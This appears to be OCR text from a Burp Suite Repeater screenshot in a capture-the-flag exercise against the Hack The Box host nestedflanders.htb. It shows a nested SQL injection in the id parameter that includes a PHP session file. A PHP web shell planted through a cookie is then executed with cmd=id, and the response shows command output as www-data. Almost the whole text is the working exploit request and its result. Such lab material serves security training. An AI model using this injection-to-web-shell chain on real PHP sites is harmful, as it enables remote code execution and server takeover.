 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▾ > ▾ Target: https://www.nestedflanders.htb
Request
Go back
Raw Params Headers Hex
1 GET /index.php?cmd=id&id=587'+union+select+"1'+union+select+'/var/lib/php/sessions/sess_ju4t3m307i7ua3bof9cfcgdoq1'--+-"--+-
HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ju4t3m307i7ua3bof9cfcgdoq1; INJECTION=<?php system($ _GET['cmd']) ?>
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Thu, 20 Dec 2018 17:24:21 GMT
11 If-None-Match: "29cd-57d7766b998cc-gzip"
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex Render
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <link rel="stylesheet" href="bootstrap.min.css">
21 <script src="jquery.min.js">
</script>
22 <script src="bootstrap.min.js">
</script>
23 </head>
24 <body>
25
26 <div class="container">
27 <h1>
Ne(ste)d Flanders' Portfolio
</h1>
28 </div>
29
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">main</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">about</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">contact</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"ju4t3m307i7ua3bof9cfcgdoq1";INJECTION|s:29:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
40 ";<!-- </div> -->
41
42 </div>